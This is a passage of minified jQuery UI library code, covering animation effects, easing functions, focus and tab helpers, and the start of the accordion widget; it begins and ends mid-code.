props={width:element.outerWidth(true),height:element.outerHeight(true),"float":element.css("float")},wrapper=$("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),size={width:element.width(),height:element.height()},active=document.activeElement;try{active.id;}catch(e){active=document.body;}element.wrap(wrapper);if(element[0]===active||$.contains(element[0],active))$(active).trigger("focus");wrapper=element.parent();if(element.css("position")==="static"){wrapper.css({position:"relative"});element.css({position:"relative"});}else{$.extend(props,{position:element.css("position"),zIndex:element.css("z-index")});$.each(["top","left","bottom","right"],function(i,pos){props[pos]=element.css(pos);if(isNaN(parseInt(props[pos],10)))props[pos]="auto";});element.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"});}element.css(size);return wrapper.css(props).show();},removeWrapper:function(element){var active=document.activeElement;if(element.parent().is(".ui-effects-wrapper")){element.parent().replaceWith(element);if(element[0]===active||$.contains(element[0],active))$(active).trigger("focus");}return element;}});$.extend($.effects,{version:"1.12.1",define:function(name,mode,effect){if(!effect){effect=mode;mode="effect";}$.effects.effect[name]=effect;$.effects.effect[name].mode=mode;return effect;},scaledDimensions:function(element,percent,direction){if(percent===0)return {height:0,width:0,outerHeight:0,outerWidth:0};var x=direction!=="horizontal"?((percent||100)/100):1,y=direction!=="vertical"?((percent||100)/100):1;return {height:element.height()*y,width:element.width()*x,outerHeight:element.outerHeight()*y,outerWidth:element.outerWidth()*x};},clipToBox:function(animation){return {width:animation.clip.right-animation.clip.left,height:animation.clip.bottom-animation.clip.top,left:animation.clip.left,top:animation.clip.top};},unshift:function(element,queueLength,count){var queue=element.queue();if(queueLength>1)queue.splice.apply(queue,[1,0].concat(queue.splice(queueLength,count)));element.dequeue();},saveStyle:function(element){element.data(dataSpaceStyle,element[0].style.cssText);},restoreStyle:function(element){element[0].style.cssText=element.data(dataSpaceStyle)||"";element.removeData(dataSpaceStyle);},mode:function(element,mode){var hidden=element.is(":hidden");if(mode==="toggle")mode=hidden?"show":"hide";if(hidden?mode==="hide":mode==="show")mode="none";return mode;},getBaseline:function(origin,original){var y,x;switch(origin[0]){case "top":y=0;break;case "middle":y=0.5;break;case "bottom":y=1;break;default:y=origin[0]/original.height;}switch(origin[1]){case "left":x=0;break;case "center":x=0.5;break;case "right":x=1;break;default:x=origin[1]/original.width;}return {x,y};},createPlaceholder:function(element){var placeholder,cssPosition=element.css("position"),position=element.position();element.css({marginTop:element.css("marginTop"),marginBottom:element.css("marginBottom"),marginLeft:element.css("marginLeft"),marginRight:element.css("marginRight")}).outerWidth(element.outerWidth()).outerHeight(element.outerHeight());if(/^(static|relative)/.test(cssPosition)){cssPosition="absolute";placeholder=$("<"+element[0].nodeName+">").insertAfter(element).css({display:/^(inline|ruby)/.test(element.css("display"))?"inline-block":"block",visibility:"hidden",marginTop:element.css("marginTop"),marginBottom:element.css("marginBottom"),marginLeft:element.css("marginLeft"),marginRight:element.css("marginRight"),"float":element.css("float")}).outerWidth(element.outerWidth()).outerHeight(element.outerHeight()).addClass("ui-effects-placeholder");element.data(dataSpace+"placeholder",placeholder);}element.css({position:cssPosition,left:position.left,top:position.top});return placeholder;},removePlaceholder:function(element){var dataKey=dataSpace+"placeholder",placeholder=element.data(dataKey);if(placeholder){placeholder.remove();element.removeData(dataKey);}},cleanUp:function(element){$.effects.restoreStyle(element);$.effects.removePlaceholder(element);},setTransition:function(element,list,factor,value){value=value||{};$.each(list,function(i,x){var unit=element.cssUnit(x);if(unit[0]>0)value[x]=unit[0]*factor+unit[1];});return value;}});function _normalizeArguments(effect,options,speed,callback){if($.isPlainObject(effect)){options=effect;effect=effect.effect;}effect={effect};if(options==null)options={};if($.isFunction(options)){callback=options;speed=null;options={};}if(typeof options==="number"||$.fx.speeds[options]){callback=speed;speed=options;options={};}if($.isFunction(speed)){callback=speed;speed=null;}if(options)$.extend(effect,options);speed=speed||options.duration;effect.duration=$.fx.off?0:typeof speed==="number"?speed:speed in $.fx.speeds?$.fx.speeds[speed]:$.fx.speeds._default;effect.complete=callback||options.complete;return effect;}function standardAnimationOption(option){if(!option||typeof option==="number"||$.fx.speeds[option])return true;if(typeof option==="string"&&!$.effects.effect[option])return true;if($.isFunction(option))return true;if(typeof option==="object"&&!option.effect)return true;return false;}$.fn.extend({effect:function(){var args=_normalizeArguments.apply(this,arguments),effectMethod=$.effects.effect[args.effect],defaultMode=effectMethod.mode,queue=args.queue,queueName=queue||"fx",complete=args.complete,mode=args.mode,modes=[],prefilter=function(next){var el=$(this),normalizedMode=$.effects.mode(el,mode)||defaultMode;el.data(dataSpaceAnimated,true);modes.push(normalizedMode);if(defaultMode&&(normalizedMode==="show"||(normalizedMode===defaultMode&&normalizedMode==="hide")))el.show();if(!defaultMode||normalizedMode!=="none")$.effects.saveStyle(el);if($.isFunction(next))next();};if($.fx.off||!effectMethod)if(mode)return this[mode](args.duration,complete);else return this.each(function(){if(complete)complete.call(this);});function run(next){var elem=$(this);function cleanup(){elem.removeData(dataSpaceAnimated);$.effects.cleanUp(elem);if(args.mode==="hide")elem.hide();done();}function done(){if($.isFunction(complete))complete.call(elem[0]);if($.isFunction(next))next();}args.mode=modes.shift();if($.uiBackCompat!==false&&!defaultMode)if(elem.is(":hidden")?mode==="hide":mode==="show"){elem[mode]();done();}else effectMethod.call(elem[0],args,done);else if(args.mode==="none"){elem[mode]();done();}else effectMethod.call(elem[0],args,cleanup);}return queue===false?this.each(prefilter).each(run):this.queue(queueName,prefilter).queue(queueName,run);},show:(function(orig){return function(option){if(standardAnimationOption(option))return orig.apply(this,arguments);else{var args=_normalizeArguments.apply(this,arguments);args.mode="show";return this.effect.call(this,args);}};})($.fn.show),hide:(function(orig){return function(option){if(standardAnimationOption(option))return orig.apply(this,arguments);else{var args=_normalizeArguments.apply(this,arguments);args.mode="hide";return this.effect.call(this,args);}};})($.fn.hide),toggle:(function(orig){return function(option){if(standardAnimationOption(option)||typeof option==="boolean")return orig.apply(this,arguments);else{var args=_normalizeArguments.apply(this,arguments);args.mode="toggle";return this.effect.call(this,args);}};})($.fn.toggle),cssUnit:function(key){var style=this.css(key),val=[];$.each(["em","px","%","pt"],function(i,unit){if(style.indexOf(unit)>0)val=[parseFloat(style),unit];});return val;},cssClip:function(clipObj){if(clipObj)return this.css("clip","rect("+clipObj.top+"px "+clipObj.right+"px "+clipObj.bottom+"px "+clipObj.left+"px)");return parseClip(this.css("clip"),this);},transfer:function(options,done){var element=$(this),target=$(options.to),targetFixed=target.css("position")==="fixed",body=$("body"),fixTop=targetFixed?body.scrollTop():0,fixLeft=targetFixed?body.scrollLeft():0,endPosition=target.offset(),animation={top:endPosition.top-fixTop,left:endPosition.left-fixLeft,height:target.innerHeight(),width:target.innerWidth()},startPosition=element.offset(),transfer=$("<div class='ui-effects-transfer'></div>").appendTo("body").addClass(options.className).css({top:startPosition.top-fixTop,left:startPosition.left-fixLeft,height:element.innerHeight(),width:element.innerWidth(),position:targetFixed?"fixed":"absolute"}).animate(animation,options.duration,options.easing,function(){transfer.remove();if($.isFunction(done))done();});}});function parseClip(str,element){var outerWidth=element.outerWidth(),outerHeight=element.outerHeight(),clipRegex=/^rect\((-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto)\)$/,values=clipRegex.exec(str)||["",0,outerWidth,outerHeight,0];return {top:parseFloat(values[1])||0,right:values[2]==="auto"?outerWidth:parseFloat(values[2]),bottom:values[3]==="auto"?outerHeight:parseFloat(values[3]),left:parseFloat(values[4])||0};}$.fx.step.clip=function(fx){if(!fx.clipInit){fx.start=$(fx.elem).cssClip();if(typeof fx.end==="string")fx.end=parseClip(fx.end,fx.elem);fx.clipInit=true;}$(fx.elem).cssClip({top:fx.pos*(fx.end.top-fx.start.top)+fx.start.top,right:fx.pos*(fx.end.right-fx.start.right)+fx.start.right,bottom:fx.pos*(fx.end.bottom-fx.start.bottom)+fx.start.bottom,left:fx.pos*(fx.end.left-fx.start.left)+fx.start.left});};})();(function(){var baseEasings={};$.each(["Quad","Cubic","Quart","Quint","Expo"],function(i,name){baseEasings[name]=function(p){return Math.pow(p,i+2);};});$.extend(baseEasings,{Sine:function(p){return 1-Math.cos(p*Math.PI/2);},Circ:function(p){return 1-Math.sqrt(1-p*p);},Elastic:function(p){return p===0||p===1?p:-Math.pow(2,8*(p-1))*Math.sin(((p-1)*80-7.5)*Math.PI/15);},Back:function(p){return p*p*(3*p-2);},Bounce:function(p){var pow2,bounce=4;while(p<((pow2=Math.pow(2,--bounce))-1)/11){}return 1/Math.pow(4,3-bounce)-7.5625*Math.pow((pow2*3-2)/22-p,2);}});$.each(baseEasings,function(name,easeIn){$.easing["easeIn"+name]=easeIn;$.easing["easeOut"+name]=function(p){return 1-easeIn(1-p);};$.easing["easeInOut"+name]=function(p){return p<0.5?easeIn(p*2)/2:1-easeIn(p*-2+2)/2;};});})();var effect=$.effects;var effectsEffectBlind=$.effects.define("blind","hide",function(options,done){var map={up:["bottom","top"],vertical:["bottom","top"],down:["top","bottom"],left:["right","left"],horizontal:["right","left"],right:["left","right"]},element=$(this),direction=options.direction||"up",start=element.cssClip(),animate={clip:$.extend({},start)},placeholder=$.effects.createPlaceholder(element);animate.clip[map[direction][0]]=animate.clip[map[direction][1]];if(options.mode==="show"){element.cssClip(animate.clip);if(placeholder)placeholder.css($.effects.clipToBox(animate));animate.clip=start;}if(placeholder)placeholder.animate($.effects.clipToBox(animate),options.duration,options.easing);element.animate(animate,{queue:false,duration:options.duration,easing:options.easing,complete:done});});var effectsEffectBounce=$.effects.define("bounce",function(options,done){var upAnim,downAnim,refValue,element=$(this),mode=options.mode,hide=mode==="hide",show=mode==="show",direction=options.direction||"up",distance=options.distance,times=options.times||5,anims=times*2+(show||hide?1:0),speed=options.duration/anims,easing=options.easing,ref=(direction==="up"||direction==="down")?"top":"left",motion=(direction==="up"||direction==="left"),i=0,queuelen=element.queue().length;$.effects.createPlaceholder(element);refValue=element.css(ref);if(!distance)distance=element[ref==="top"?"outerHeight":"outerWidth"]()/3;if(show){downAnim={opacity:1};downAnim[ref]=refValue;element.css("opacity",0).css(ref,motion?-distance*2:distance*2).animate(downAnim,speed,easing);}if(hide)distance=distance/Math.pow(2,times-1);downAnim={};downAnim[ref]=refValue;for(;i<times;i++){upAnim={};upAnim[ref]=(motion?"-=":"+=")+distance;element.animate(upAnim,speed,easing).animate(downAnim,speed,easing);distance=hide?distance*2:distance/2;}if(hide){upAnim={opacity:0};upAnim[ref]=(motion?"-=":"+=")+distance;element.animate(upAnim,speed,easing);}element.queue(done);$.effects.unshift(element,queuelen,anims+1);});var effectsEffectClip=$.effects.define("clip","hide",function(options,done){var start,animate={},element=$(this),direction=options.direction||"vertical",both=direction==="both",horizontal=both||direction==="horizontal",vertical=both||direction==="vertical";start=element.cssClip();animate.clip={top:vertical?(start.bottom-start.top)/2:start.top,right:horizontal?(start.right-start.left)/2:start.right,bottom:vertical?(start.bottom-start.top)/2:start.bottom,left:horizontal?(start.right-start.left)/2:start.left};$.effects.createPlaceholder(element);if(options.mode==="show"){element.cssClip(animate.clip);animate.clip=start;}element.animate(animate,{queue:false,duration:options.duration,easing:options.easing,complete:done});});var effectsEffectDrop=$.effects.define("drop","hide",function(options,done){var distance,element=$(this),mode=options.mode,show=mode==="show",direction=options.direction||"left",ref=(direction==="up"||direction==="down")?"top":"left",motion=(direction==="up"||direction==="left")?"-=":"+=",oppositeMotion=(motion==="+=")?"-=":"+=",animation={opacity:0};$.effects.createPlaceholder(element);distance=options.distance||element[ref==="top"?"outerHeight":"outerWidth"](true)/2;animation[ref]=motion+distance;if(show){element.css(animation);animation[ref]=oppositeMotion+distance;animation.opacity=1;}element.animate(animation,{queue:false,duration:options.duration,easing:options.easing,complete:done});});var effectsEffectExplode=$.effects.define("explode","hide",function(options,done){var i,j,left,top,mx,my,rows=options.pieces?Math.round(Math.sqrt(options.pieces)):3,cells=rows,element=$(this),mode=options.mode,show=mode==="show",offset=element.show().css("visibility","hidden").offset(),width=Math.ceil(element.outerWidth()/cells),height=Math.ceil(element.outerHeight()/rows),pieces=[];function childComplete(){pieces.push(this);if(pieces.length===rows*cells)animComplete();}for(i=0;i<rows;i++){top=offset.top+i*height;my=i-(rows-1)/2;for(j=0;j<cells;j++){left=offset.left+j*width;mx=j-(cells-1)/2;element.clone().appendTo("body").wrap("<div></div>").css({position:"absolute",visibility:"visible",left:-j*width,top:-i*height}).parent().addClass("ui-effects-explode").css({position:"absolute",overflow:"hidden",width,height,left:left+(show?mx*width:0),top:top+(show?my*height:0),opacity:show?0:1}).animate({left:left+(show?0:mx*width),top:top+(show?0:my*height),opacity:show?1:0},options.duration||500,options.easing,childComplete);}}function animComplete(){element.css({visibility:"visible"});$(pieces).remove();done();}});var effectsEffectFade=$.effects.define("fade","toggle",function(options,done){var show=options.mode==="show";$(this).css("opacity",show?0:1).animate({opacity:show?1:0},{queue:false,duration:options.duration,easing:options.easing,complete:done});});var effectsEffectFold=$.effects.define("fold","hide",function(options,done){var element=$(this),mode=options.mode,show=mode==="show",hide=mode==="hide",size=options.size||15,percent=/([0-9]+)%/.exec(size),horizFirst=!!options.horizFirst,ref=horizFirst?["right","bottom"]:["bottom","right"],duration=options.duration/2,placeholder=$.effects.createPlaceholder(element),start=element.cssClip(),animation1={clip:$.extend({},start)},animation2={clip:$.extend({},start)},distance=[start[ref[0]],start[ref[1]]],queuelen=element.queue().length;if(percent)size=parseInt(percent[1],10)/100*distance[hide?0:1];animation1.clip[ref[0]]=size;animation2.clip[ref[0]]=size;animation2.clip[ref[1]]=0;if(show){element.cssClip(animation2.clip);if(placeholder)placeholder.css($.effects.clipToBox(animation2));animation2.clip=start;}element.queue(function(next){if(placeholder)placeholder.animate($.effects.clipToBox(animation1),duration,options.easing).animate($.effects.clipToBox(animation2),duration,options.easing);next();}).animate(animation1,duration,options.easing).animate(animation2,duration,options.easing).queue(done);$.effects.unshift(element,queuelen,4);});var effectsEffectHighlight=$.effects.define("highlight","show",function(options,done){var element=$(this),animation={backgroundColor:element.css("backgroundColor")};if(options.mode==="hide")animation.opacity=0;$.effects.saveStyle(element);element.css({backgroundImage:"none",backgroundColor:options.color||"#ffff99"}).animate(animation,{queue:false,duration:options.duration,easing:options.easing,complete:done});});var effectsEffectSize=$.effects.define("size",function(options,done){var baseline,factor,temp,element=$(this),cProps=["fontSize"],vProps=["borderTopWidth","borderBottomWidth","paddingTop","paddingBottom"],hProps=["borderLeftWidth","borderRightWidth","paddingLeft","paddingRight"],mode=options.mode,restore=mode!=="effect",scale=options.scale||"both",origin=options.origin||["middle","center"],position=element.css("position"),pos=element.position(),original=$.effects.scaledDimensions(element),from=options.from||original,to=options.to||$.effects.scaledDimensions(element,0);$.effects.createPlaceholder(element);if(mode==="show"){temp=from;from=to;to=temp;}factor={from:{y:from.height/original.height,x:from.width/original.width},to:{y:to.height/original.height,x:to.width/original.width}};if(scale==="box"||scale==="both"){if(factor.from.y!==factor.to.y){from=$.effects.setTransition(element,vProps,factor.from.y,from);to=$.effects.setTransition(element,vProps,factor.to.y,to);}if(factor.from.x!==factor.to.x){from=$.effects.setTransition(element,hProps,factor.from.x,from);to=$.effects.setTransition(element,hProps,factor.to.x,to);}}if(scale==="content"||scale==="both")if(factor.from.y!==factor.to.y){from=$.effects.setTransition(element,cProps,factor.from.y,from);to=$.effects.setTransition(element,cProps,factor.to.y,to);}if(origin){baseline=$.effects.getBaseline(origin,original);from.top=(original.outerHeight-from.outerHeight)*baseline.y+pos.top;from.left=(original.outerWidth-from.outerWidth)*baseline.x+pos.left;to.top=(original.outerHeight-to.outerHeight)*baseline.y+pos.top;to.left=(original.outerWidth-to.outerWidth)*baseline.x+pos.left;}element.css(from);if(scale==="content"||scale==="both"){vProps=vProps.concat(["marginTop","marginBottom"]).concat(cProps);hProps=hProps.concat(["marginLeft","marginRight"]);element.find("*[width]").each(function(){var child=$(this),childOriginal=$.effects.scaledDimensions(child),childFrom={height:childOriginal.height*factor.from.y,width:childOriginal.width*factor.from.x,outerHeight:childOriginal.outerHeight*factor.from.y,outerWidth:childOriginal.outerWidth*factor.from.x},childTo={height:childOriginal.height*factor.to.y,width:childOriginal.width*factor.to.x,outerHeight:childOriginal.height*factor.to.y,outerWidth:childOriginal.width*factor.to.x};if(factor.from.y!==factor.to.y){childFrom=$.effects.setTransition(child,vProps,factor.from.y,childFrom);childTo=$.effects.setTransition(child,vProps,factor.to.y,childTo);}if(factor.from.x!==factor.to.x){childFrom=$.effects.setTransition(child,hProps,factor.from.x,childFrom);childTo=$.effects.setTransition(child,hProps,factor.to.x,childTo);}if(restore)$.effects.saveStyle(child);child.css(childFrom);child.animate(childTo,options.duration,options.easing,function(){if(restore)$.effects.restoreStyle(child);});});}element.animate(to,{queue:false,duration:options.duration,easing:options.easing,complete:function(){var offset=element.offset();if(to.opacity===0)element.css("opacity",from.opacity);if(!restore){element.css("position",position==="static"?"relative":position).offset(offset);$.effects.saveStyle(element);}done();}});});var effectsEffectScale=$.effects.define("scale",function(options,done){var el=$(this),mode=options.mode,percent=parseInt(options.percent,10)||(parseInt(options.percent,10)===0?0:(mode!=="effect"?0:100)),newOptions=$.extend(true,{from:$.effects.scaledDimensions(el),to:$.effects.scaledDimensions(el,percent,options.direction||"both"),origin:options.origin||["middle","center"]},options);if(options.fade){newOptions.from.opacity=1;newOptions.to.opacity=0;}$.effects.effect.size.call(this,newOptions,done);});var effectsEffectPuff=$.effects.define("puff","hide",function(options,done){var newOptions=$.extend(true,{},options,{fade:true,percent:parseInt(options.percent,10)||150});$.effects.effect.scale.call(this,newOptions,done);});var effectsEffectPulsate=$.effects.define("pulsate","show",function(options,done){var element=$(this),mode=options.mode,show=mode==="show",hide=mode==="hide",showhide=show||hide,anims=((options.times||5)*2)+(showhide?1:0),duration=options.duration/anims,animateTo=0,i=1,queuelen=element.queue().length;if(show||!element.is(":visible")){element.css("opacity",0).show();animateTo=1;}for(;i<anims;i++){element.animate({opacity:animateTo},duration,options.easing);animateTo=1-animateTo;}element.animate({opacity:animateTo},duration,options.easing);element.queue(done);$.effects.unshift(element,queuelen,anims+1);});var effectsEffectShake=$.effects.define("shake",function(options,done){var i=1,element=$(this),direction=options.direction||"left",distance=options.distance||20,times=options.times||3,anims=times*2+1,speed=Math.round(options.duration/anims),ref=(direction==="up"||direction==="down")?"top":"left",positiveMotion=(direction==="up"||direction==="left"),animation={},animation1={},animation2={},queuelen=element.queue().length;$.effects.createPlaceholder(element);animation[ref]=(positiveMotion?"-=":"+=")+distance;animation1[ref]=(positiveMotion?"+=":"-=")+distance*2;animation2[ref]=(positiveMotion?"-=":"+=")+distance*2;element.animate(animation,speed,options.easing);for(;i<times;i++)element.animate(animation1,speed,options.easing).animate(animation2,speed,options.easing);element.animate(animation1,speed,options.easing).animate(animation,speed/2,options.easing).queue(done);$.effects.unshift(element,queuelen,anims+1);});var effectsEffectSlide=$.effects.define("slide","show",function(options,done){var startClip,startRef,element=$(this),map={up:["bottom","top"],down:["top","bottom"],left:["right","left"],right:["left","right"]},mode=options.mode,direction=options.direction||"left",ref=(direction==="up"||direction==="down")?"top":"left",positiveMotion=(direction==="up"||direction==="left"),distance=options.distance||element[ref==="top"?"outerHeight":"outerWidth"](true),animation={};$.effects.createPlaceholder(element);startClip=element.cssClip();startRef=element.position()[ref];animation[ref]=(positiveMotion?-1:1)*distance+startRef;animation.clip=element.cssClip();animation.clip[map[direction][1]]=animation.clip[map[direction][0]];if(mode==="show"){element.cssClip(animation.clip);element.css(ref,animation[ref]);animation.clip=startClip;animation[ref]=startRef;}element.animate(animation,{queue:false,duration:options.duration,easing:options.easing,complete:done});});var effect;if($.uiBackCompat!==false)effect=$.effects.define("transfer",function(options,done){$(this).transfer(options,done);});var effectsEffectTransfer=effect;$.ui.focusable=function(element,hasTabindex){var map,mapName,img,focusableIfVisible,fieldset,nodeName=element.nodeName.toLowerCase();if("area"===nodeName){map=element.parentNode;mapName=map.name;if(!element.href||!mapName||map.nodeName.toLowerCase()!=="map")return false;img=$("img[usemap='#"+mapName+"']");return img.length>0&&img.is(":visible");}if(/^(input|select|textarea|button|object)$/.test(nodeName)){focusableIfVisible=!element.disabled;if(focusableIfVisible){fieldset=$(element).closest("fieldset")[0];if(fieldset)focusableIfVisible=!fieldset.disabled;}}else if("a"===nodeName)focusableIfVisible=element.href||hasTabindex;else focusableIfVisible=hasTabindex;return focusableIfVisible&&$(element).is(":visible")&&visible($(element));};function visible(element){var visibility=element.css("visibility");while(visibility==="inherit"){element=element.parent();visibility=element.css("visibility");}return visibility!=="hidden";}$.extend($.expr[":"],{focusable:function(element){return $.ui.focusable(element,$.attr(element,"tabindex")!=null);}});var focusable=$.ui.focusable;var form=$.fn.form=function(){return typeof this[0].form==="string"?this.closest("form"):$(this[0].form);};var formResetMixin=$.ui.formResetMixin={_formResetHandler:function(){var form=$(this);setTimeout(function(){var instances=form.data("ui-form-reset-instances");$.each(instances,function(){this.refresh();});});},_bindFormResetHandler:function(){this.form=this.element.form();if(!this.form.length)return;var instances=this.form.data("ui-form-reset-instances")||[];if(!instances.length)this.form.on("reset.ui-form-reset",this._formResetHandler);instances.push(this);this.form.data("ui-form-reset-instances",instances);},_unbindFormResetHandler:function(){if(!this.form.length)return;var instances=this.form.data("ui-form-reset-instances");instances.splice($.inArray(this,instances),1);if(instances.length)this.form.data("ui-form-reset-instances",instances);else this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset");}};if($.fn.jquery.substring(0,3)==="1.7"){$.each(["Width","Height"],function(i,name){var side=name==="Width"?["Left","Right"]:["Top","Bottom"],type=name.toLowerCase(),orig={innerWidth:$.fn.innerWidth,innerHeight:$.fn.innerHeight,outerWidth:$.fn.outerWidth,outerHeight:$.fn.outerHeight};function reduce(elem,size,border,margin){$.each(side,function(){size-=parseFloat($.css(elem,"padding"+this))||0;if(border)size-=parseFloat($.css(elem,"border"+this+"Width"))||0;if(margin)size-=parseFloat($.css(elem,"margin"+this))||0;});return size;}$.fn["inner"+name]=function(size){if(size===undefined)return orig["inner"+name].call(this);return this.each(function(){$(this).css(type,reduce(this,size)+"px");});};$.fn["outer"+name]=function(size,margin){if(typeof size!=="number")return orig["outer"+name].call(this,size);return this.each(function(){$(this).css(type,reduce(this,size,true,margin)+"px");});};});$.fn.addBack=function(selector){return this.add(selector==null?this.prevObject:this.prevObject.filter(selector));};};var keycode=$.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38};var escapeSelector=$.ui.escapeSelector=(function(){var selectorEscape=/([!"#$%&'()*+,./:;<=>?@[\]^`{|}~])/g;return function(selector){return selector.replace(selectorEscape,"\\$1");};})();var labels=$.fn.labels=function(){var ancestor,selector,id,labels,ancestors;if(this[0].labels&&this[0].labels.length)return this.pushStack(this[0].labels);labels=this.eq(0).parents("label");id=this.attr("id");if(id){ancestor=this.eq(0).parents().last();ancestors=ancestor.add(ancestor.length?ancestor.siblings():this.siblings());selector="label[for='"+$.ui.escapeSelector(id)+"']";labels=labels.add(ancestors.find(selector).addBack(selector));}return this.pushStack(labels);};var scrollParent=$.fn.scrollParent=function(includeHidden){var position=this.css("position"),excludeStaticParent=position==="absolute",overflowRegex=includeHidden?/(auto|scroll|hidden)/:/(auto|scroll)/,scrollParent=this.parents().filter(function(){var parent=$(this);if(excludeStaticParent&&parent.css("position")==="static")return false;return overflowRegex.test(parent.css("overflow")+parent.css("overflow-y")+parent.css("overflow-x"));}).eq(0);return position==="fixed"||!scrollParent.length?$(this[0].ownerDocument||document):scrollParent;};var tabbable=$.extend($.expr[":"],{tabbable:function(element){var tabIndex=$.attr(element,"tabindex"),hasTabindex=tabIndex!=null;return (!hasTabindex||tabIndex>=0)&&$.ui.focusable(element,hasTabindex);}});var uniqueId=$.fn.extend({uniqueId:(function(){var uuid=0;return function(){return this.each(function(){if(!this.id)this.id="ui-id-"+(++uuid);});};})(),removeUniqueId:function(){return this.each(function(){if(/^ui-id-\d+$/.test(this.id))$(this).removeAttr("id");});}});var widgetsAccordion=$.widget("ui.accordion",{version:"1.12.1",options:{active:0,animate:{},classes:{"ui-accordion-header":"ui-corner-top","ui-accordion-header-collapsed":"ui-corner-all","ui-accordion-content":"ui-corner-bottom"},collapsible:false,event:"click",header:"> li > :first-child, > :not(li):even",heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},hideProps:{borderTopWidth:"hide",borderBottomWidth:"hide",paddingTop:"hide",paddingBottom:"hide",height:"hide"},showProps:{borderTopWidth:"show",borderBottomWidth:"show",paddingTop:"show",paddingBottom:"show",height:"show"},_create:function(){var options=this.options;this.prevShow=this.prevHide=$();this._addClass("ui-accordion","ui-widget ui-helper-reset");this.element.attr("role","tablist");if(!options.collapsible&&(options.active===false||options.active==null))options.active=0;this._processPanels();if(options.active<0)options.active+=this.headers.length;this._refresh();},_getCreateEventData:function(){return {header:this.active,panel:!this.active.length?$():this.active.next()};},_createIcons:function(){var icon,children,icons=this.options.icons;if(icons){icon=$("<span>");this._addClass(icon,"ui-accordion-header-icon","ui-icon "+icons.header);icon.prependTo(this.headers);children=this.active.children(".ui-accordion-header-icon");this._removeClass(children,icons.header)._addClass(children,null,icons.activeHeader)._addClass(this.headers,"ui-accordion-icons");}},_destroyIcons:function(){this._removeClass(this.headers,"ui-accordion-icons");this.headers.children(".ui-accordion-header-icon").remove();},_destroy:function(){var contents;this.element.removeAttr("role");this.headers.removeAttr("role aria-expanded aria-selected aria-controls tabIndex").removeUniqueId();this._destroyIcons();contents=this.headers.next().css("display","").removeAttr("role aria-hidden aria-labelledby").removeUniqueId();if(this.options.heightStyle!=="content")contents.css("height","");},_setOption:function(key,value){if(key==="active"){this._activate(value);return;}if(key==="event"){if(this.options.event)this._off(this.headers,this.options.event);this._setupEvents(value);}this._super(key,value);if(key==="collapsible"&&!value&&this.options.active===false)this._activate(0);if(key==="icons"){this._destroyIcons();if(value)this._createIcons();}},_setOptionDisabled:function(value){this._super(value);this.element.attr("aria-disabled",value);this._toggleClass(null,"ui-state-disabled",!!value);this._toggleClass(this.headers.add(this.headers.next()),null,"ui-state-disabled",!!value);},_keydown:function(event){if(event.altKey||event.ctrlKey)return;var keyCode=$.ui.keyCode,length=this.headers.length,currentIndex=this.headers.index(event.target),toFocus=false;switch(event.keyCode){case keyCode.RIGHT:case keyCode.DOWN:toFocus=this.headers[(currentIndex+1)%length];break;case keyCode.LEFT:case keyCode.UP:toFocus=this.headers[(currentIndex-1+length)%length];break;case keyCode.SPACE:case keyCode.ENTER:this._eventHandler(event);break;case keyCode.HOME:toFocus=this.headers[0];break;case keyCode.END:toFocus=this.headers[length-1];break;}if(toFocus){$(event.target).attr("tabIndex",-1);$(toFocus).attr("tabIndex",0);$(toFocus).trigger("focus");event.preventDefault();}},_panelKeyDown:function(event){if(event.keyCode===$.ui.keyCode.UP&&event.ctrlKey)$(event.currentTarget).prev().trigger("focus");},refresh:function(){var options=this.options;this._processPanels();if((options.active===false&&options.collapsible===true)||!this.headers.length){options.active=false;this.active=$();}else if(options.active===false)this._activate(0);else if(this.active.length&&!$.contains(this.element[0],this.active[0]))if(this.headers.length===this.headers.find(".ui-state-disabled").length){options.active=false;this.active=$();}else this._activate(Math.max(0,options.active-1));else options.active=this.headers.index(this.active);this._destroyIcons();this._refresh();},_processPanels:function(){var prevHeaders=this.headers,prevPanels=this.panels;this.headers=this.element.find(this.options.header);this._addClass(this.headers,"ui-accordion-header ui-accordion-header-collapsed","ui-state-default");this.panels=this.headers.next().filter(":not(.ui-accordion-content-active)").hide();this._addClass(this.panels,"ui-accordion-content","ui-helper-reset ui-widget-content");if(prevPanels){this._off(prevHeaders.not(this.headers));this._off(prevPanels.not(this.panels));}},_refresh:function(){var maxHeight,options=this.options,heightStyle=options.heightStyle,parent=this.element.parent();this.active=this._findActive(options.active);this._addClass(this.active,"ui-accordion-header-active","ui-state-active")._removeClass(this.active,"ui-accordion-header-collapsed");this._addClass(this.active.next(),"ui-accordion-content-active");this.active.next().show();this.headers.attr("role","tab").each(function(){var header=$(this),headerId=header.uniqueId().attr("id"),panel=header.next(),panelId=panel.uniqueId().attr("id");header.attr("aria-controls",panelId);panel.attr("aria-labelledby",headerId);}).next().attr("role","tabpanel");this.headers.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}).next().attr({"aria-hidden":"true"}).hide();if(!this.active.length)this.headers.eq(0).attr("tabIndex",0);else this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}).next().attr({"aria-hidden":"false"});this._createIcons();this._setupEvents(options.event);if(heightStyle==="fill"){maxHeight=parent.height();this.element.siblings(":visible").each(function(){var elem=$(this),position=elem.css("position");if(position==="absolute"||position==="fixed")return;maxHeight-=elem.outerHeight(true);});this.headers.each(function(){maxHeight-=$(this).outerHeight(true);});this.headers.next().each(function(){$(this).height(Math.max(0,maxHeight-$(this).innerHeight()+$(this).height()));}).css("overflow","auto");}else{if(heightStyle==="auto"){maxHeight=0;this.headers.next().each(function(){var isVisible=$(this).is(":visible");if(!isVisible)$(this).show();maxHeight=Math.max(maxHeight,$(this).css("height","").height());if(!isVisible)$(this).hide();}).height(maxHeight);}}},_activate:function(index){var active=this._findActive(index)[0];if(active===this.active[0])return;active=active||this.active[0];this._eventHandler({target:active,currentTarget:active,preventDefault:$.noop});},_findActive:function(selector){return typeof 